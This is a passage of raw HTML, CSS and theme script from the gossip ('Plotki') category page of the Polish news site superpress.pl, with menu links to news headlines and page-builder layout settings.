                <div class="td-module-thumb"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="nofollow bookmark" class="td-image-wrap " title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-300x205.jpg 300w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-100x70.jpg 100w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno.jpg 445w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="bookmark" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!">Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="nofollow bookmark" class="td-image-wrap " title="Rekordowy eksport polskiej żywności" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rekordowy eksport polskiej żywności" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="bookmark" title="Rekordowy eksport polskiej żywności">Rekordowy eksport polskiej żywności</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="nofollow bookmark" class="td-image-wrap " title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/coca-cola-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="bookmark" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo">Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="nofollow bookmark" class="td-image-wrap " title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="bookmark" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki">Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://superpress.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }
</style><div id="tdi_11" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
padding-top:24px !important;
}
}

</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_15" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_16  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_16,
                .tdi_16 .tdc-columns{
                    min-height: 0;
                }.tdi_16,
				.tdi_16 .tdc-columns{
				    display: block;
				}.tdi_16 .tdc-columns{
				    width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_16 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_16 .tdc-row-video-background-error,
	                .tdi_16 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_16 {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_16 .tdc-row-video-background-error,
	                .tdi_16 .vc_column {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_16 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_16 .tdc-row-video-background-error,
	                .tdi_16 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_16{
margin-bottom:60px !important;
}

.tdi_16 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_16{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_16{
margin-right:6px !important;
margin-bottom:40px !important;
margin-left:6px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_16{
margin-bottom:50px !important;
}
}

</style><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_18{
                    vertical-align: baseline;
                }.tdi_18 > .wpb_wrapper,
				.tdi_18 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_18 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_18 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_18 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_18{
width:100% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_18{
padding-left:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_18{
padding-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18{
padding-left:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_19 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>

/* inline tdc_css att */

.tdi_19{
margin-top:50px !important;
margin-bottom:15px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_19{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-category-title .tdb-title-text{
                  text-transform: uppercase;
                }.tdi_19 .tdb-title-text{
					background-color: #444444;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Noto Serif !important;font-size:40px !important;line-height:1.5 !important;font-weight:700 !important;text-transform:none !important;
				}html[class*='ie'] .tdi_19 .tdb-title-text{
				    background: none;
					color: #444444;
				}.tdi_19 .tdb-title-line{
				    display: inline-block;
					width: 80px;
				
					height: 20px;
				}.tdi_19 .tdb-title-line:after{
					height: 2px;
				
					bottom: 60%;
				}.td-theme-wrap .tdi_19{
					text-align: left;
				}.tdi_19 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_19 .tdb-title-text{
					font-family:Noto Serif !important;font-size:42px !important;line-height:1.5 !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_19 .tdb-title-text{
					font-family:Noto Serif !important;font-size:32px !important;line-height:1.5 !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_19 .tdb-title-text{
					font-family:Noto Serif !important;font-size:32px !important;line-height:1.5 !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Plotki</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_20 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdi_20 .td-image-wrap{
					padding-bottom: 64%;
				}.tdi_20 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_20 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_20 .td-module-meta-info,
				.ie11 .tdi_20 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_20 .td-module-meta-info{
					margin: 0px;
				
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_20 .td_module_wrap:not(.tdb_module_rec){
					width: 33.33333333%;
				}.tdi_20 .tdb_module_rec{
					width: 66.66666667%;
				}.tdi_20 .td_module_wrap{
					padding-left: 12.5px;
					padding-right: 12.5px;
				}.tdi_20 .tdb-block-inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				
					row-gap: calc(20px * 2);
				}.tdi_20 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_20 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_20 .td-post-vid-time{
					display: block;
				}.tdi_20 .td-post-category{
					margin: 10px 0;
				
					padding: 4px 6px 4px 8px;
				
					background-color: #1f548e;
				
					color: #ffffff;
				
					font-size:10px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_20 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_20 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_20 .td-excerpt{
					display: none;
				
					color: #999999;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_20 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_20 .td-read-more{
					display: none;
				}.tdi_20 .td-author-date{
					display: inline;
				}.tdi_20 .entry-review-stars{
					display: inline-block;
				}.tdi_20 .td-icon-star,
                .tdi_20 .td-icon-star-empty,
                .tdi_20 .td-icon-star-half{
					font-size: 15px;
				}.tdi_20 .td-module-comments{
					display: none;
				}.tdi_20 .td-post-category:hover{
					color: #ffffff;
				}.tdi_20 .td-module-title a{
					color: #222222;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_20 .td_module_wrap:hover .td-module-title a{
					color: #f37229;
				}.tdi_20 .td-post-author-name a{
					color: #444444;
				}.tdi_20 .td-post-author-name:hover a{
					color: #f78c8c;
				}.tdi_20 .td-post-date,
				.tdi_20 .td-post-author-name span{
					color: #999999;
				}.tdi_20.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_20 .page-nav,
				.tdi_20 .td-load-more-wrap{
					margin-top: 25px;
				}.tdi_20.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_20 .page-nav a,
				.tdi_20 .page-nav .current,
				.tdi_20 .page-nav .extend,
				.tdi_20 .page-nav .pages,
				.tdi_20 .td-load-more-wrap a{
					border-width: 0px;
				}.tdi_20 .page-nav .extend{
				    border-style: solid;
				    border-color: transparent;
				}.tdi_20 .page-nav .pages{
				    border-style: solid;
				    border-color: transparent;
				    border-right-width: 0;
				}.tdi_20.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_20 .page-nav a,
				.tdi_20 .page-nav .current,
				.tdi_20 .td-load-more-wrap a{
					border-radius: 100px;
				}.tdi_20.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_20 .td-load-more-wrap a i,
				.tdi_20 .page-nav a i{
					font-size: 9px;
				}.tdi_20.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_20 .page-nav .page-nav-icon-svg svg{
				    width: 9px;
				    height: calc( 9px + 1px );
				}.tdi_20.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_20 .page-nav a,
				.tdi_20 .td-load-more-wrap a{
					color: #444444;
				    
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_20.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_20.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,
				.tdi_20 .page-nav .page-nav-icon-svg svg ,
				.tdi_20 .page-nav .page-nav-icon-svg svg *{
				    fill: #444444;
				}.tdi_20 .page-nav .current{
					color: #ffffff;
				
					background-color: #f37229;
				
					border-color: rgba(255,255,255,0);
				}.tdi_20.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_20 .page-nav a:hover,
				.tdi_20 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #f37229;
				
					border-color: rgba(255,255,255,0);
				}.tdi_20.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_20.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,
				.tdi_20 .page-nav a:hover .page-nav-icon-svg svg ,
				.tdi_20 .page-nav a:hover .page-nav-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_20 .entry-title{
					margin: 0px;
				
					font-family:Noto Serif !important;font-size:15px !important;line-height:1.3 !important;font-weight:700 !important;letter-spacing:-0.2px !important;
				}.tdi_20 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_20.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_20 .page-nav a,
				.tdi_20 .page-nav span,
				.tdi_20 .td-load-more-wrap a{
					font-size:12px !important;line-height:1.9 !important;
				}html:not([class*='ie']) .tdi_20 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }@media (min-width: 768px) {
                    .tdi_20 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_20 .td-module-meta-info{
					margin: -10px 0 0 0;
				
					padding: 0 10px;
				}.tdi_20 .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				}.tdi_20 .tdb-block-inner{
					margin-left: -5px;
					margin-right: -5px;
				
					row-gap: calc(15px * 2);
				}.tdi_20 .td-module-container:before{
					bottom: -15px;
				}.tdi_20 .td-post-category{
					padding: 4px 8px;
				
					font-size:11px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_20 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_20 .entry-title{
					margin: 16px 0 0 0;
				
					font-family:Noto Serif !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;letter-spacing:-0.2px !important;
				}@media (min-width: 768px) {
                    .tdi_20 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_20 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_20 .td-module-meta-info{
					margin: -10px 0 0 0;
				
					padding: 0 5px;
				}.tdi_20 .td_module_wrap{
					padding-left: 2.5px;
					padding-right: 2.5px;
				}.tdi_20 .tdb-block-inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				
					row-gap: calc(10px * 2);
				}.tdi_20 .td-module-container:before{
					bottom: -10px;
				}.tdi_20 .td-post-category{
					padding: 4px 6px 3px;
				}.tdi_20 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_20 .entry-title{
					margin: 12px 0 0 0;
				
					font-family:Noto Serif !important;font-size:13px !important;line-height:1.3 !important;font-weight:700 !important;letter-spacing:-0.2px !important;
				}@media (min-width: 768px) {
                    .tdi_20 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_20 .td-module-meta-info{
					padding: 0 10px;
				}.tdi_20 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_20 .tdb_module_rec{
					width: 100%;
				}.tdi_20 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				}.tdi_20 .tdb-block-inner{
					margin-left: -0px;
					margin-right: -0px;
				
					row-gap: calc(15px * 2);
				}.tdi_20 .td-module-container:before{
					bottom: -15px;
				}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_20 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_20 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiNSIsImFsbCI6IjI1IiwicGhvbmUiOiIwIn0=","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","limit":"100","art_title":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMTZweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","f_title_font_family":"421","f_title_font_size":"eyJwb3J0cmFpdCI6IjEzIiwiYWxsIjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","f_title_font_line_height":"1.3","f_title_font_weight":"700","title_txt":"#222222","title_txt_hover":"#f37229","image_height":"eyJhbGwiOiI2NCIsInBvcnRyYWl0IjoiNjAifQ==","image_radius":"","modules_category_margin":"10px 0","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IDRweCA4cHgiLCJsYW5kc2NhcGUiOiI0cHggOHB4IiwicG9ydHJhaXQiOiI0cHggNnB4IDNweCJ9","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_cat_font_line_height":"1","f_cat_font_weight":"300","f_cat_font_transform":"uppercase","cat_bg":"#1f548e","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_meta_font_family":"","f_meta_font_weight":"","f_meta_font_transform":"","author_txt":"#444444","author_txt_hover":"#f78c8c","date_txt":"#999999","art_excerpt":"0","f_ex_font_family":"","f_ex_font_weight":"","ex_txt":"#999999","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMzAifQ==","image_size":"td_1068x0","meta_margin":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiLTEwcHggMCAwIDAiLCJwb3J0cmFpdCI6Ii0xMHB4IDAgMCAwIn0=","meta_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMCAxMHB4IiwicG9ydHJhaXQiOiIwIDVweCIsInBob25lIjoiMCAxMHB4In0=","meta_info_horiz":"content-horiz-left","show_com":"none","show_author":"","show_date":"","pag_space":"25","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","pag_border_width":"0","pag_border_radius":"100","prev_tdicon":"tdc-font-fa tdc-font-fa-chevron-left","next_tdicon":"tdc-font-fa tdc-font-fa-chevron-right","pag_icons_size":"9","f_pag_font_family":"","f_pag_font_size":"12","f_pag_font_line_height":"1.9","pag_text":"#444444","pag_h_text":"#ffffff","pag_a_text":"#ffffff","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"#f37229","pag_a_bg":"#f37229","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","pag_a_border":"rgba(255,255,255,0)","f_title_font_spacing":"-0.2","f_cat_font_spacing":"0.5","all_underline_color":"","category_id":243,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","post_ids":"-5950","sort":"","installed_post_types":"","ajax_pagination_infinite_stop":"","locked_only":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 